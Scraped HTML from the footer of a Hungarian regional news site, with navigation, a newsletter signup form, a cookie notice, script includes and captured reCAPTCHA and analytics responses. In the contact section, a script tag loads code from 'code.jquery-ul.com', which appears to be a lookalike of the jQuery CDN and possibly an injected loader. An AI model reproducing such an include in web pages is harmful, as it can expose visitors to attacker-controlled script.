            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://helloszabolcsszatmarbereg.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9ZFT4M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VYcRdaLyC9Lt1aN6j5kvIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768859002209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=508665198&t=pageview&_s=1&dl=https%3A%2F%2Fhelloszabolcsszatmarbereg.hu%2Fmozaik%2Fnyiregyhazan-keszultek-fel-a-miss-b-life-szepe-induloi-110279&ul=en-us%40posix&dt=Ny%C3%ADregyh%C3%A1z%C3%A1n%20k%C3%A9sz%C3%BCltek%20fel%20a%20Miss%20B-Life%20Sz%C3%A9pe%20indul%C3%B3i%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAACAAI~&jid=51737078&gjid=40611061&cid=1077126296.1768859000&tid=UA-114854607-21&_gid=1767984986.1768859000&_r=1&_slc=1&gtm=45He61e1n81W9ZFT4Mza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938469~116988315~117041587&z=52206654
body_size: -454
content:
2,cG-32RFDR9HKK